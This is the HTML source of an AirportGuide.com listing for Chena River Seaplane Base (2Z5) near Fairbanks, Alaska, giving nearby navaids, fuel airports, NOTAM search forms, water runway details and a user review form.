<td><font size='-1'>245</font></td>
<td><font size='-1'>230</font></td>
</tr><tr>
<td><font size='-1'>35.9</font></td>
<td><a href='https://airportguide.com/navaid/ICW/NDB'><font size='-1'>ICW</font></a></td>
<td><font size='-1'>. .&nbsp;&nbsp;&nbsp;_ . _ .&nbsp;&nbsp;&nbsp;. _ _</font></td>
<td><font size='-1'>Ice Pool</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>525</font></td>
<td><font size='-1'>241</font></td>
<td><font size='-1'>226</font></td>
</tr><tr>
<td><font size='-1'>74.1</font></td>
<td><a href='https://airportguide.com/navaid/DJN/NDB'><font size='-1'>DJN</font></a></td>
<td><font size='-1'>_ . .&nbsp;&nbsp;&nbsp;. _ _ _&nbsp;&nbsp;&nbsp;_ .</font></td>
<td><font size='-1'>Delta Junction</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>347</font></td>
<td><font size='-1'>129</font></td>
<td><font size='-1'>114</font></td>
</tr><tr>
<td><font size='-1'>74.3</font></td>
<td><a href='https://airportguide.com/navaid/BIG/VORTAC'><font size='-1'>BIG</font></a></td>
<td><font size='-1'>_ . . .&nbsp;&nbsp;&nbsp;. .&nbsp;&nbsp;&nbsp;_ _ .</font></td>
<td><font size='-1'>Big Delta</font></td>
<td><font size='-1'>VORTAC</font></td>
<td><font size='-1'>114.90</font></td>
<td><font size='-1'>131</font></td>
<td><font size='-1'>116</font></td>
</tr><tr>
<td><font size='-1'>97.3</font></td>
<td><a href='https://airportguide.com/navaid/UMM/NDB'><font size='-1'>UMM</font></a></td>
<td><font size='-1'>. . _&nbsp;&nbsp;&nbsp;_ _&nbsp;&nbsp;&nbsp;_ _</font></td>
<td><font size='-1'>Summit</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>326</font></td>
<td><font size='-1'>200</font></td>
<td><font size='-1'>185</font></td>
</tr></tbody></table>
<font size='-1'> Navigational Aid (NAVAID) distances from the airport are listed in Nautical Miles (NM).</font> 

<!-- End closest navaid query--> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_946'>  <div id='stacks_out_1093' class='stacks_out'><div id='stacks_in_1093' class='stacks_in html_stack'><a name='nearby-airports'></a></div></div><div id='stacks_out_1096' class='stacks_out'><div id='stacks_in_1096' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Nearby Airports with Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_947'> <table id='nearby-airports-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align='center'><font size='-1'>Dist (NM)</font></th>
			<th align='center'><font size='-1'>Name (Airport IDs)</font></th>
			<th align='center'><font size='-1'>True Hdg</font></th>
			<th align='center'><font size='-1'>Mag Hdg</font></th>
			<th align='center'><font size='-1'>Fuel Grade</font></th>
		</tr>
	</thead>
<tbody>

<tr valign='top'>
<td><font size='-1'>1.1</font></td>
<td><a href='//airportguide.com/airport/info/FAI'><font size='-1'>Fairbanks International Airport</br>
(FAI PAFA FAI)</font></a></td>
<td><font size='-1'>191</font></td>
<td><font size='-1'>176</font></td>
<td><font size='-1'>100LL, Jet A-1</font></td>
</tr><tr valign='top'>
<td><font size='-1'>12.6</font></td>
<td><a href='//airportguide.com/airport/info/95Z'><font size='-1'>Bradley Sky-Ranch Airport</br>
(95Z)</font></a></td>
<td><font size='-1'>110</font></td>
<td><font size='-1'>95</font></td>
<td><font size='-1'>100LL</font></td>
</tr><tr valign='top'>
<td><font size='-1'>35.8</font></td>
<td><a href='//airportguide.com/airport/info/ENN'><font size='-1'>Nenana Municipal Airport</br>
(ENN PANN ENN)</font></a></td>
<td><font size='-1'>241</font></td>
<td><font size='-1'>226</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>91.2</font></td>
<td><a href='//airportguide.com/airport/info/PATW'><font size='-1'>Cantwell Airport</br>
(PATW TTW)</font></a></td>
<td><font size='-1'>199</font></td>
<td><font size='-1'>184</font></td>
<td><font size='-1'>100LL</font></td>
</tr></tbody>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_948'>  <div id='stacks_out_1106' class='stacks_out'><div id='stacks_in_1106' class='stacks_in html_stack'><a name='notams'></a></div></div><div id='stacks_out_1109' class='stacks_out'><div id='stacks_in_1109' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Notices to Airmen (NOTAMS)</h2> 
  
<div  class='cell  auto             mb:80 stacks_in_949'>  <h4 class='      text-left  '   >NOTAMs</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1118 '> <div  class='cell  small-6 medium-auto            pt:8 stacks_in_1120'> List ALL 2Z5 NOTAMs 
 </div> 
<div  class='cell  small-3             ml: 8 stacks_in_1125'>   <a href="https://pilotweb.nas.faa.gov/PilotWeb/notamRetrievalByICAOAction.do?method=displayByICAOs&reportType=REPORT&formatType=ICAO&retrieveLocId=2Z5&actionType=notamRetrievalByICAOs" role="button" target="_blank" class="button  small         shadow    mb:0   m:0"           >View 2Z5 NOTAMs</a>    
 </div> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   >NOTAM Radius Search</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1132 '> <div  class='cell  small-12              stacks_in_1134'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/radiusSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input name='geoIcaoLocId' type='hidden' value='2Z5'></input> 
<input name='actionType' type='hidden' value='radiusSearch'></input> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1139'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1143'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1146'> NM of 2Z5 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1150'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   ><a name='notam-flight-path-search'></a>NOTAM Flight Path Search <small>(Enter from two to five locations below)</small></h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1160 '> <div  class='cell  small-12              stacks_in_1162'> <form target="_blank" method="post" action="https://pilotweb.nas.faa.gov/PilotWeb/flightPathSearchAction.do" name="notamRetrievalForm">
<input name='formatType' type='hidden' value='ICAO'></input>
<input type="hidden" name="actionType" value="flightPathSearch"> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1167'> NOTAMS within  
 </div> 
<div  class='cell  small-2             mr:8 pt:8 stacks_in_1171'> <div class=" form-field">  <label class="show-for-sr" for="input_geoIcaoRadius">Radius</label>  <input id="input_geoIcaoRadius" class=" " type="number" name="geoIcaoRadius" value="" placeholder="20" tabindex="0" aria-describedby="help_geoIcaoRadius" aria-errormessage="error_geoIcaoRadius"     min="2" max="500" step="1"    required   />  <p class="help-text show-for-sr" id="help_geoIcaoRadius">Enter NOTAM radius search distance</p> <span id="error_geoIcaoRadius" class="form-error" data-form-error-for="input_geoIcaoRadius">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-3             mr:8 pt:12 stacks_in_1174'> NM of 2Z5 
 </div> 
<div  class='cell  small-3             pt:4 stacks_in_1178'> <div class="text-right  "> <button type="submit" class="button  small       shadow     "  >View Radius Search NOTAMs</button> </div> 
 </div> 
</form> 
 </div> 
 </div> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_950'>  <div id='stacks_out_1185' class='stacks_out'><div id='stacks_in_1185' class='stacks_in html_stack'><a name='remarks'></a></div></div><div id='stacks_out_1188' class='stacks_out'><div id='stacks_in_1188' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Remarks</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_951'> <TABLE>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-1</font></b> </TD>    <TD VALIGN='top'><font size='-1'>OPERG AREA IN CHENA RIVER N & W OF FAIRBANKS INTL ARPT.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-2</font></b> </TD>    <TD VALIGN='top'><font size='-1'>PUBLIC ACCESS RAMP IS AT NORTH END OF RAVENWOOD AVE. N64,49.919; W147,52.457.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A110-4</font></b> </TD>    <TD VALIGN='top'><font size='-1'>PVT 900 FT X 50 FT GRASS STRIP ADJ RIVER.</font></TD>  </TR>
  <TR>     <TD VALIGN='top' nowrap><b><font size='-1'>A18</font></b> </TD>    <TD VALIGN='top'><font size='-1'>ALL PROPERTY ALONG RIVER BANK IS PRIVATLEY OWNED. PUBLIC ACCESS TO RIVER CONSISTS OF ONE SMALL GRAVEL RAMP.</font></TD>  </TR>
</TABLE><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_952'>  <div id='stacks_out_1198' class='stacks_out'><div id='stacks_in_1198' class='stacks_in html_stack'><a name='runways'></a></div></div><div id='stacks_out_1201' class='stacks_out'><div id='stacks_in_1201' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Runways</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_953'>  <h4 class='     color:primary text-left  '   >Runway Summary</h4> 
<table cellpadding='3' cellspacing='5' border='0'>
<tr>
<td><b><font size='-1'>Runways:</font></b></td>
<td><font size='-1'><a href='https://airportguide.com/airport/info/2Z5#E-W'>E/W</a></font><br><font size='-1'><a href='https://airportguide.com/airport/info/2Z5#N-S'>N/S</a></font><br></td></tr><tr>
<td><b><font size='-1'>Longest Runway:</font></b></td>
<td><b><font size='-1'><a href='https://airportguide.com/airport/info/2Z5#N-S'>N/S</a> is 5000 ft (1524 m) long</font></b></td>
</tr>
<tr>
<td><b><font size='-1'>Runways with an Instrument Approach:</font></b></td>
<td><b><font size='-1'></font></b></td>
</tr>
</table> 
 <h4 class='     color:primary text-left  '   >2Z5 Airport Runway Details</h4> 
<a name='E-W'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Waterway E/W&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>3000 ft x 300 ft (914 m x  91 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Surface:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>Water - No special surface treatment</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Waterway E</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway W</font></strong></h3>
</td>

  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Traffic Pattern:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Left</font></td>
    <td valign='top'><font size='-1'>Left</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Markings Type:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>None</font></td>
    <td valign='top'><font size='-1'>None</font></td>
  </tr></table><p>
<a name='N-S'></a>
<table cellpadding='3' cellspacing='0' border='0'>
  <tr> 
    <td valign='top' bgcolor='#1D60B1'>
<strong><font size='+1' color='white'>Waterway N/S&nbsp;</font></strong></td>
       <td colspan='2' bgcolor='#1D60B1'><font size='+1' color='white'>5000 ft x 300 ft (1524 m x  91 m)</font>
     
    </td>
  </tr><tr> 
    <td valign='top' align='left'><font size='-1'><strong>Surface:&nbsp;</strong></font></div></td>
    <td valign='top' colspan='2'><font size='-1'>Water - No special surface treatment</font></td>
  </tr></table>

<table cellpadding='3' cellspacing='0' border='0'>
    <td valign='top' nowrap> 
      
    </td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Waterway N</font></strong></h3>
</td>
    <td valign='top'>
<h3><strong><font color='#1D60B1' size='3'>Runway S</font></strong></h3>
</td>

  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Glide Path Angle:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
    <td valign='top'><font size='-1'>0.0 degrees</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Traffic Pattern:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>Left</font></td>
    <td valign='top'><font size='-1'>Left</font></td>
  </tr>    <tr> 
    <td valign='top'><div align='left'><font size='-1'><strong>Runway Markings Type:&nbsp;</strong></font></div></td>
    <td valign='top'><font size='-1'>None</font></td>
    <td valign='top'><font size='-1'>None</font></td>
  </tr></table><p>
<p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_954'>  <div id='stacks_out_1217' class='stacks_out'><div id='stacks_in_1217' class='stacks_in html_stack'><a name='services'></a></div></div><div id='stacks_out_1220' class='stacks_out'><div id='stacks_in_1220' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Services</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_955'> <table  border='0' cellspacing='0' cellpadding='0'>
                    <tr> 
                      <td valign='top'><div align='left'><strong><font size='-1'>Fuel Available:&nbsp;</font></strong></div></td>
                      <td valign='top'><font size='-1'>100LL</font></td>
                    </tr>
</table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_1766'>  <div id='stacks_out_1758' class='stacks_out'><div id='stacks_in_1758' class='stacks_in html_stack'><a name='ag-review-form'></a></div></div><div id='stacks_out_1761' class='stacks_out'><div id='stacks_in_1761' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Ratings and Reviews</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_1777'> 
<!-- AirportGuide Review Widget -->
<div id="ag-review-widget" style="max-width:760px;margin:0 auto;padding:16px;border:1px solid #e2e8f0;border-radius:3px;background:#fff;">
  <h2 id="ag-review-widget-title" style="margin:0 0 12px 0;font-size:20px">
    Write a review for Chena River Seaplane Base  </h2>

  <!-- Aggregate rating shown to users -->
  <div class="ag-aggregate-rating" aria-hidden="false" style="margin-bottom:12px;">
      <span class="ag-average">
      <strong>0</strong>
      <span aria-hidden="true"> / 5</span>
      </span>
</div>
    <span class="ag-review-count" style="margin-left:8px"> (0 reviews)</span>
    &nbsp;&nbsp;
    <a class="ag-write-link" href="#ag-review-section" style="font-size:15px;color:#000060;text-decoration:underline">Rate this Airport / Write a Review</a>
  </div>

  <!-- JSON-LD for the airport aggregate rating (only include rating if count>0) -->
  
  <!-- Form anchor for smooth scroll -->
  <div id="ag-review-section" style="margin-top:18px;"></div>

  <!-- The actual form (we keep method=post only as a fallback; JS will intercept and do AJAX POST) -->
  <form id="ag-review-form" method="post" action="/includes/reviews/submit_review.php" autocomplete="off" novalidate aria-labelledby="ag-review-widget-title">
    <!-- Hidden airport identifier -->
    <input type="hidden" id="ag_unique_id" name="ag_unique_id" value="000182">

    <!-- Honeypot anti-spam -->
    <input type="text" id="hp_field" name="hp_field" style="position:absolute;left:-10000px;top:auto;opacity:0" tabindex="-1" autocomplete="off" aria-hidden="true">

    <!-- Title -->
    <label for="review_title" style="display:block;margin-bottom:6px;font-weight:600">Title</label>
    <input id="review_title" name="review_title" required style="width:100%;padding:8px;margin-bottom:10px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">

    <!-- Name / Email -->
    <div style="display:flex;gap:12px;margin-bottom:10px;flex-wrap:wrap;">
      <div style="flex:1;min-width:180px">
        <label for="user_name" style="display:block;font-weight:600;margin-bottom:6px">Your Name</label>
        <input id="user_name" name="user_name" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
      <div style="flex:1;min-width:180px">
        <label for="user_email" style="display:block;font-weight:600;margin-bottom:6px">Your Email</label>
        <input id="user_email" name="user_email" type="email" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px" aria-required="true">
      </div>
    </div>

    <!-- Review body -->
    <label for="review_text" style="display:block;font-weight:600;margin-bottom:6px">Review</label>
    <textarea id="review_text" name="review_text" rows="6" required style="width:100%;padding:8px;border:1px solid #cbd5e0;border-radius:4px;margin-bottom:12px" aria-required="true" aria-describedby="review_hint"></textarea>
    <div id="review_hint" class="sr-only" style="position:absolute;left:-10000px">Write about your experience, services you used, and anything helpful for other travelers. Minimum 20 characters recommended.</div>

    <!-- Accessible rating grid (keeps categories optional) -->
    <h3 style="margin:8px 0;font-size:16px">Rate categories (optional)</h3>

    <div id="ag-rate-grid" style="display:grid;grid-template-columns:1fr 1fr;gap:10px 20px;">
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Cleanliness</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="cleanliness" role="radiogroup" aria-label="Cleanliness rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Facilities</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="facilities" role="radiogroup" aria-label="Facilities rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Food &amp; Shopping</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="food_shopping" role="radiogroup" aria-label="Food &amp; Shopping rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">WiFi &amp; Internet</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="wifi" role="radiogroup" aria-label="WiFi &amp; Internet rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Staff &amp; Service</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="staff" role="radiogroup" aria-label="Staff &amp; Service rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Transportation</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="transportation" role="radiogroup" aria-label="Transportation rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">Parking</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="parking" role="radiogroup" aria-label="Parking rating" aria-describedby="ag-rating-instruction"></div>
      </div>
            <div class="ag-rate-item">
        <div style="font-weight:600;margin-bottom:6px">On-time Performance</div>
        <!-- radiogroup container; JS will create interactive buttons and hidden input for each field -->
        <div class="ag-stars" data-field="ontime" role="radiogroup" aria-label="On-time Performance rating" aria-describedby="ag-rating-instruction"></div>
      </div>
          </div>

    <!-- aria instruction for screen readers -->
    <div id="ag-rating-instruction" class="sr-only" style="position:absolute;left:-10000px">
      Use left/right arrow keys to change rating, Enter or Space to select. Ratings are optional.
    </div>

    <!-- Invisible reCAPTCHA v2 widget (single widget, invisible) -->
    <div style="margin-top:12px">
      <div id="ag-recaptcha" class="g-recaptcha"
           data-sitekey="6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw"
           data-size="invisible"
           data-callback="agSubmitReview"></div>
    </div>

    <!-- Submit: standard submit button, JS intercepts and calls grecaptcha.execute() -->
    <div style="margin-top:14px">
      <button id="ag-submit" type="submit" class="button medium radius shadow expanded mt:20">
        Submit Review
      </button>
    </div>

    <!-- Response area (visible + aria live) -->
    <div id="ag-review-response" role="status" aria-live="polite" style="margin-top:12px;font-weight:600"></div>
  </form>
</div>

<!-- Include JS (defer to ensure DOM ready). The recaptcha loader is required. -->
<script src="/includes/reviews/review-scripts.js" defer></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Minimal visually-hidden helper -->
<style>
  .sr-only { position: absolute !important; height: 1px; width: 1px; overflow: hidden; clip: rect(1px,1px,1px,1px); white-space: nowrap; border: 0; padding: 0; margin: -1px; }
  /* star visual defaults - you can move these to your main CSS */
  .ag-star { font-size: 22px; cursor: pointer; color: #ccc; background: transparent; border: none; padding: 2px; margin-right: 4px; }
  .ag-star:focus { outline: 2px solid #cfe1ff; border-radius: 4px; }
</style> 
 </div> 
 </section> 
 </div> 
<div  class='cell  small-12 medium-4  small-order-1 medium-order-2 large-order-2         stacks_in_956'> <section  class='cell  auto medium-auto             stacks_in_957'>  <div id='stacks_out_1231' class='stacks_out'><div id='stacks_in_1231' class='stacks_in html_stack'><a name='maps'></a></div></div><div id='stacks_out_1234' class='stacks_out'><div id='stacks_in_1234' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Maps & Diagrams</h2> 
  
<div  class='cell  auto              stacks_in_958'>   
 </div> 
<div  class='cell  auto medium-auto            mb:20 stacks_in_960'>  <h4 class=' separator-center    color:primary text-left  '   >2Z5  Sectional</h4> 
<div align='center'>

<div id='skyvector' style='width: 260px; height: 260px;'><a href='//skyvector.com/' rel='nofollow'><b>Flight Planning</b></a><br/> at skyvector.com</div><script src='//skyvector.com/linkchart.js'></script><script src='//skyvector.com/perl/ad1?lat=64.832899&amp;lon=-147.848258&amp;s=3&amp;c=skyvector&amp;t=_blank&amp;y='></script></div> 
 </div> 
<div  class='cell  auto medium-auto             stacks_in_961'>  <h4 class=' separator-center    color:primary text-left  '   >2Z5  Diagram</h4> 
<div align='center'>
<img src='//airportguide.com/diagrams/diagram_not_available.jpg' width='350'><br>	<font size='-2' color='red'>Do you have a better diagram of this ?<br>Please <a href='//airportguide.com/contact/'>share it with us.</a></font>
</div> 
 </div> 
 </section> 
<div class='grid-x       grid-padding-y    hide-for-small-only   '> <div class="cell small-12 medium-auto "> <div data-vi-partner-id=P00064161 data-vi-language=en data-vi-currency=USD data-vi-partner-type='AFFILIATE' data-vi-url='https://www.viator.com/Fairbanks/d5269-ttd'  data-vi-total-products=10 data-vi-campaign='https://airportguide.com/airport/info/2Z5'></div> 

<script async src="https://www.viator.com/orion/partner/widget.js"></script> 
 </div> </div> 
 </div> 
 </div> 
  </div>   </main>   
<div id='stacks_out_722' class='stacks_out'><div id='stacks_in_722' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_722_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_722_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_722_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_21'> <span id='stacks_in_722_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_722_25'> <span id='stacks_in_722_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_722_29'> <span id='stacks_in_722_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_722_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_722_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_722_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_722_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_722_41'> 
<div class='text white-links    '>
<span id='stacks_in_722_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
